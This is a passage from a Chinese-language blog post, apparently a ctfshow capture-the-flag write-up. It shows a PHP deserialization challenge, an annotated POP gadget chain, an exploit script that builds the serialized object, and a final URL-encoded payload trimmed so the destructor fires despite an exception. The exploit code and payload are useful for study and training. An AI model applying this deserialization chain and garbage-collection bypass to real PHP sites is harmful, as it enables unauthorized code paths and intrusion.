class="keyword">public</span> <span class="variable">$object</span>;</span><br><span class="line"></span><br><span class="line">    <span class="keyword">public</span> <span class="function"><span class="keyword">function</span> <span class="title">MeMeMe</span>(<span class="params"></span>) </span>&#123;</span><br><span class="line">        array_walk(<span class="keyword">$this</span>, <span class="function"><span class="keyword">function</span>(<span class="params"><span class="variable">$fn</span>, <span class="variable">$prev</span></span>)</span>&#123;</span><br><span class="line">            <span class="keyword">if</span> (<span class="variable">$fn</span>[<span class="number">0</span>] === <span class="string">&quot;Happy_func&quot;</span> &amp;&amp; <span class="variable">$prev</span> === <span class="string">&quot;year_parm&quot;</span>) &#123;</span><br><span class="line">                <span class="keyword">global</span> <span class="variable">$talk</span>;</span><br><span class="line">                <span class="keyword">echo</span> <span class="string">&quot;<span class="subst">$talk</span>&quot;</span>.<span class="string">&quot;&lt;/br&gt;&quot;</span>;</span><br><span class="line">                <span class="keyword">global</span> <span class="variable">$flag</span>;</span><br><span class="line">                <span class="keyword">echo</span> <span class="variable">$flag</span>;</span><br><span class="line">            &#125;</span><br><span class="line">        &#125;);</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="keyword">public</span> <span class="function"><span class="keyword">function</span> <span class="title">__destruct</span>(<span class="params"></span>) </span>&#123;		<span class="comment">// 1、反序列化入口</span></span><br><span class="line">        @<span class="keyword">$this</span>-&gt;object-&gt;add();	  <span class="comment">// 所有类都没有 add() 函数，因此可以触发 __call() 方法，从而定位 second 类</span></span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="keyword">public</span> <span class="function"><span class="keyword">function</span> <span class="title">__toString</span>(<span class="params"></span>) </span>&#123;		<span class="comment">// 4、从 seconde.addMe() 过来的</span></span><br><span class="line">        <span class="keyword">return</span> <span class="keyword">$this</span>-&gt;object-&gt;string;	<span class="comment">// 只有 third 有 string 变量，而且是私有变量，因此调用了 third.__get() 方法。</span></span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line"><span class="class"><span class="keyword">class</span> <span class="title">second</span> </span>&#123;</span><br><span class="line">    <span class="keyword">protected</span> <span class="variable">$filename</span>;</span><br><span class="line"></span><br><span class="line">    <span class="keyword">protected</span> <span class="function"><span class="keyword">function</span> <span class="title">addMe</span>(<span class="params"></span>) </span>&#123;		<span class="comment">// 3、第三步到这里</span></span><br><span class="line">        <span class="keyword">return</span> <span class="string">&quot;Wow you have sovled&quot;</span>.<span class="keyword">$this</span>-&gt;filename; <span class="comment">// 把filename当作字符串使用，所以可以调用 __toString() 方法，又找到 one 类</span></span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="keyword">public</span> <span class="function"><span class="keyword">function</span> <span class="title">__call</span>(<span class="params"><span class="variable">$func</span>, <span class="variable">$args</span></span>) </span>&#123;		<span class="comment">// 2、从 one.__destruct() 到了这里</span></span><br><span class="line">        call_user_func([<span class="keyword">$this</span>, <span class="variable">$func</span>.<span class="string">&quot;Me&quot;</span>], <span class="variable">$args</span>); <span class="comment">// func 是 add，所以调用了 addMe() 函数</span></span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line"><span class="class"><span class="keyword">class</span> <span class="title">third</span> </span>&#123;</span><br><span class="line">    <span class="keyword">private</span> <span class="variable">$string</span>;</span><br><span class="line"></span><br><span class="line">    <span class="keyword">public</span> <span class="function"><span class="keyword">function</span> <span class="title">__construct</span>(<span class="params"><span class="variable">$string</span></span>) </span>&#123;</span><br><span class="line">        <span class="keyword">$this</span>-&gt;string = <span class="variable">$string</span>;</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="keyword">public</span> <span class="function"><span class="keyword">function</span> <span class="title">__get</span>(<span class="params"><span class="variable">$name</span></span>) </span>&#123;		<span class="comment">// 5、$name = &quot;string&quot;</span></span><br><span class="line">        <span class="variable">$var</span> = <span class="keyword">$this</span>-&gt;<span class="variable">$name</span>;  <span class="comment">// $var = $this-&gt;string;</span></span><br><span class="line">        <span class="variable">$var</span>[<span class="variable">$name</span>]();	<span class="comment">// 调用 $this-&gt;string[&quot;string&quot;]() 方法，接下去目标就只有 MeMeMe() 函数了</span></span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line"><span class="keyword">if</span> (<span class="keyword">isset</span>(<span class="variable">$_GET</span>[<span class="string">&quot;ctfshow&quot;</span>])) &#123;</span><br><span class="line">    <span class="variable">$a</span>=unserialize(<span class="variable">$_GET</span>[<span class="string">&#x27;ctfshow&#x27;</span>]);</span><br><span class="line">    <span class="keyword">throw</span> <span class="keyword">new</span> <span class="built_in">Exception</span>(<span class="string">&quot;高一新生报道&quot;</span>);</span><br><span class="line">&#125; <span class="keyword">else</span> &#123;</span><br><span class="line">    highlight_file(<span class="keyword">__FILE__</span>);</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>



<h2 id="0x01-EXP"><a href="#0x01-EXP" class="headerlink" title="0x01 EXP"></a>0x01 EXP</h2><p>写exp的时候，可以把所有 class 的代码都复制过来，只是函数体内的代码可以注释掉，因为不需要真的去执行，只是为了生成序列化。</p>
<h3 id="两个难点"><a href="#两个难点" class="headerlink" title="两个难点"></a>两个难点</h3><p>写exp遇到两个难点：</p>
<ol>
<li><p><code>$var[$string]()</code> 这里，要怎样才能调用到 <code>one.MeMeMe()</code>？</p>
</li>
<li><p>抛出异常会阻止了析构函数的执行，怎样绕过？</p>
</li>
</ol>
<h3 id="解决难点1"><a href="#解决难点1" class="headerlink" title="解决难点1"></a>解决难点1</h3><p>对第一个问题百思不得其解，其中尝试过让 <code>$string[&#39;string&#39;] = &quot;one::MeMeMe&quot; </code>，等操作均不行，最终看了writeup才知道，还可以用数组的方式来指定某个对象，也就是：</p>
<figure class="highlight php"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br></pre></td><td class="code"><pre><span class="line"><span class="variable">$One3</span> = <span class="keyword">new</span> one();</span><br><span class="line"><span class="variable">$string</span>[<span class="string">&#x27;string&#x27;</span>] = [<span class="variable">$One3</span>, <span class="string">&quot;MeMeMe&quot;</span>];</span><br><span class="line"></span><br><span class="line"><span class="comment">// 这样的话执行</span></span><br><span class="line"><span class="variable">$string</span>[<span class="string">&#x27;string&#x27;</span>]();</span><br><span class="line"></span><br><span class="line"><span class="comment">// 就能调用到 one.MeMeMe()</span></span><br></pre></td></tr></table></figure>

<p>此时的完整EXP</p>
<figure class="highlight php"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br></pre></td><td class="code"><pre><span class="line"><span class="meta">&lt;?php</span> </span><br><span class="line"><span class="class"><span class="keyword">class</span> <span class="title">one</span> </span>&#123;</span><br><span class="line">    <span class="keyword">public</span> <span class="variable">$object</span>;</span><br><span class="line">    <span class="comment">// public $year_parm = array(0 =&gt; &quot;Happy_func&quot;);</span></span><br><span class="line"></span><br><span class="line">    <span class="keyword">public</span> <span class="function"><span class="keyword">function</span> <span class="title">MeMeMe</span>(<span class="params"></span>) </span>&#123;</span><br><span class="line">        <span class="keyword">echo</span> <span class="string">&quot;[+] Into MeMeMe()&quot;</span>;</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="keyword">public</span> <span class="function"><span class="keyword">function</span> <span class="title">__destruct</span>(<span class="params"></span>) </span>&#123;</span><br><span class="line">        <span class="comment">// @$this-&gt;object-&gt;add();      //  可调用 second.__call()</span></span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="keyword">public</span> <span class="function"><span class="keyword">function</span> <span class="title">__toString</span>(<span class="params"></span>) </span>&#123;</span><br><span class="line">        <span class="comment">// return $this-&gt;object-&gt;string;       //  使用私有变量，可以调用 third.__get()</span></span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line"><span class="class"><span class="keyword">class</span> <span class="title">second</span> </span>&#123;</span><br><span class="line">    <span class="keyword">protected</span> <span class="variable">$filename</span>;</span><br><span class="line"></span><br><span class="line">    <span class="keyword">public</span> <span class="function"><span class="keyword">function</span> <span class="title">__construct</span>(<span class="params"><span class="variable">$filename</span></span>) </span>&#123;</span><br><span class="line">        <span class="keyword">$this</span>-&gt;filename = <span class="variable">$filename</span>;</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="keyword">protected</span> <span class="function"><span class="keyword">function</span> <span class="title">addMe</span>(<span class="params"></span>) </span>&#123;</span><br><span class="line">        <span class="comment">// return &quot;Wow you have sovled&quot;.$this-&gt;filename;       // 调用 __toString()</span></span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="keyword">public</span> <span class="function"><span class="keyword">function</span> <span class="title">__call</span>(<span class="params"><span class="variable">$func</span>, <span class="variable">$args</span></span>) </span>&#123;</span><br><span class="line">        <span class="comment">// call_user_func([$this, $func.&quot;Me&quot;], $args);     // 调用 addMe()，</span></span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line"><span class="class"><span class="keyword">class</span> <span class="title">third</span> </span>&#123;</span><br><span class="line">    <span class="keyword">private</span> <span class="variable">$string</span>; <span class="comment">// 如果 $string[&#x27;string&#x27;] = [$One3, &quot;MeMeMe&quot;]</span></span><br><span class="line"></span><br><span class="line">    <span class="keyword">public</span> <span class="function"><span class="keyword">function</span> <span class="title">__construct</span>(<span class="params"><span class="variable">$string</span></span>) </span>&#123;</span><br><span class="line">        <span class="keyword">$this</span>-&gt;string = <span class="variable">$string</span>;</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="keyword">public</span> <span class="function"><span class="keyword">function</span> <span class="title">__get</span>(<span class="params"><span class="variable">$name</span></span>) </span>&#123;</span><br><span class="line">        <span class="comment">// $var = $this-&gt;$name;        // var 就是 string</span></span><br><span class="line">        <span class="keyword">echo</span> <span class="string">&quot;yes, this&quot;</span>;</span><br><span class="line">        <span class="comment">// $var[$name]();      // string[string]()</span></span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line"><span class="variable">$One</span> = <span class="keyword">new</span> one();</span><br><span class="line"><span class="variable">$One2</span> = <span class="keyword">new</span> one();</span><br><span class="line"><span class="variable">$One3</span> = <span class="keyword">new</span> one();</span><br><span class="line"></span><br><span class="line"><span class="variable">$Second</span> = <span class="keyword">new</span> second(<span class="variable">$One2</span>);</span><br><span class="line"><span class="variable">$One</span>-&gt;object = <span class="variable">$Second</span>;</span><br><span class="line"><span class="variable">$Third</span> = <span class="keyword">new</span> third(<span class="keyword">array</span>(<span class="string">&quot;string&quot;</span> =&gt; [<span class="variable">$One3</span>, <span class="string">&quot;MeMeMe&quot;</span>])); <span class="comment">// 这里是重点</span></span><br><span class="line"><span class="variable">$One2</span>-&gt;object = <span class="variable">$Third</span>;</span><br><span class="line"><span class="variable">$One3</span>-&gt;year_parm = <span class="keyword">array</span>(<span class="number">0</span> =&gt; <span class="string">&quot;Happy_func&quot;</span>);</span><br><span class="line"></span><br></pre></td></tr></table></figure>

<p>得到序列化结果：</p>
<figure class="highlight sh"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><span class="line">&gt; php exp.php</span><br><span class="line"></span><br><span class="line">O%3A3%3A%22one%22%3A1%3A%7Bs%3A6%3A%22object%22%3BO%3A6%3A%22second%22%3A1%3A%7Bs%3A11%3A%22%00%2A%00filename%22%3BO%3A3%3A%22one%22%3A1%3A%7Bs%3A6%3A%22object%22%3BO%3A5%3A%22third%22%3A1%3A%7Bs%3A13%3A%22%00third%00string%22%3Ba%3A1%3A%7Bs%3A6%3A%22string%22%3Ba%3A2%3A%7Bi%3A0%3BO%3A3%3A%22one%22%3A2%3A%7Bs%3A6%3A%22object%22%3BN%3Bs%3A9%3A%22year_parm%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A10%3A%22Happy_func%22%3B%7D%7Di%3A1%3Bs%3A6%3A%22MeMeMe%22%3B%7D%7D%7D%7D%7D%7D</span><br></pre></td></tr></table></figure>

<p>那么问题来到了第二个难点。。抛出异常无法触发垃圾回收机制，所以不能执行析构函数。</p>
<p><img src="image-20220305104951551.png" alt="image-20220305104951551"></p>
<h3 id="解决难点2"><a href="#解决难点2" class="headerlink" title="解决难点2"></a>解决难点2</h3><p>这里应当是绕过垃圾回收机制触发析构函数，具体原理还没搞懂下次再研究，官方wp的方法是，去掉序列化字符串里面结尾的花括号，也就是去掉 <code>%7D</code>，神奇的操作….最终payload：</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">?ctfshow=O%3A3%3A%22one%22%3A1%3A%7Bs%3A6%3A%22object%22%3BO%3A6%3A%22second%22%3A1%3A%7Bs%3A11%3A%22%00%2A%00filename%22%3BO%3A3%3A%22one%22%3A1%3A%7Bs%3A6%3A%22object%22%3BO%3A5%3A%22third%22%3A1%3A%7Bs%3A13%3A%22%00third%00string%22%3Ba%3A1%3A%7Bs%3A6%3A%22string%22%3Ba%3A2%3A%7Bi%3A0%3BO%3A3%3A%22one%22%3A2%3A%7Bs%3A6%3A%22object%22%3BN%3Bs%3A9%3A%22year_parm%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A10%3A%22Happy_func%22%3B%7D%7Di%3A1%3Bs%3A6%3A%22MeMeMe%22%3B%7D%7D%7D%7D%7D</span><br></pre></td></tr></table></figure>

<p><img src="image-20220305105438930.png" alt="image-20220305105438930"></p>
<p>关于GC回收可以参考文章：</p>
<p><a target="_blank" rel="noopener" href="https://www.evonide.com/breaking-phps-garbage-collection-and-unserialize/">https://www.evonide.com/breaking-phps-garbage-collection-and-unserialize/</a></p>

    </div>

    
    
    

      <footer class="post-footer">

        


        
    <div class="post-nav">
      <div class="post-nav-item">
    <a href="/2021/08/10/bypass-403-401/" rel="prev" title="绕过403和401错误">
      <i class="fa fa-chevron-left"></i> 绕过403和401错误
    </a></div>
      <div class="post-nav-item">
    <a href="/2023/03/15/hxpctf-2022/" rel="next" title="hxpctf 2022 部分writeup">
      hxpctf 2022 部分writeup <i class="fa fa-chevron-right"></i>
    </a></div>
    </div>
      </footer>
    
  </article>
  
  
  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          Table of Contents
        </li>
        <li class="sidebar-nav-overview">
          Overview
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
          <div class="post-toc motion-element"><ol class="nav"><li class="nav-item nav-level-2"><a class="nav-link" href="#0x00-%E9%A2%98%E7%9B%AE"><span class="nav-number">1.</span> <span class="nav-text">0x00 题目</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#0x01-EXP"><span class="nav-number">2.</span> <span class="nav-text">0x01 EXP</span></a><ol class="nav-child"><li class="nav-item nav-level-3"><a class="nav-link" href="#%E4%B8%A4%E4%B8%AA%E9%9A%BE%E7%82%B9"><span class="nav-number">2.1.</span> <span class="nav-text">两个难点</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#%E8%A7%A3%E5%86%B3%E9%9A%BE%E7%82%B91"><span class="nav-number">2.2.</span> <span class="nav-text">解决难点1</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#%E8%A7%A3%E5%86%B3%E9%9A%BE%E7%82%B92"><span class="nav-number">2.3.</span> <span class="nav-text">解决难点2</span></a></li></ol></li></ol></div>
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">sixxx1</p>
  <div class="site-description" itemprop="description"></div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">3</span>
          <span class="site-state-item-name">posts</span>
        </a>
      </div>
      <div class="site-state-item site-state-categories">
        <span class="site-state-item-count">2</span>
        <span class="site-state-item-name">categories</span>
      </div>
      <div class="site-state-item site-state-tags">
        <span class="site-state-item-count">1</span>
        <span class="site-state-item-name">tags</span>
      </div>
  </nav>
</div>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2023</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">sixxx1</span>
</div>
  <div class="powered-by">Powered by <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://muse.theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Muse</a>
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/pjax/pjax.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/muse.js"></script>


<script src="/js/next-boot.js"></script>

  <script>
var pjax = new Pjax({
  selectors: [
    'head title',
    '#page-configurations',
    '.content-wrap',
    '.post-toc-wrap',
    '.languages',
    '#pjax'
  ],
  switches: {
    '.post-toc-wrap': Pjax.switches.innerHTML
  },
  analytics: false,
  cacheBust: false,
  scrollTo : !CONFIG.bookmark.enable
});

window.addEventListener('pjax:success', () => {
  document.querySelectorAll('script[data-pjax], script#page-configurations, #pjax script').forEach(element => {
    var code = element.text || element.textContent || element.innerHTML || '';
    var parent = element.parentNode;
    parent.removeChild(element);
    var script = document.createElement('script');
    if (element.id) {
      script.id = element.id;
    }
    if (element.className) {
      script.className = element.className;
    }
    if (element.type) {
      script.type = element.type;
    }
    if (element.src) {
      script.src = element.src;
      // Force synchronous loading of peripheral JS.
      script.async = false;
    }
    if (element.dataset.pjax !== undefined) {
      script.dataset.pjax = '';
    }
    if (code !== '') {
      script.appendChild(document.createTextNode(code));
    }
    parent.appendChild(script);
  });
  NexT.boot.refresh();
  // Define Motion Sequence & Bootstrap Motion.
  if (CONFIG.motion.enable) {
    NexT.motion.integrator
      .init()
      .add(NexT.motion.middleWares.subMenu)
      .add(NexT.motion.middleWares.postList)
      .bootstrap();
  }
  NexT.utils.updateSidebarPosition();
});
</script>




  















    <div id="pjax">
  

  

    </div>
</body>
</html>
</file>

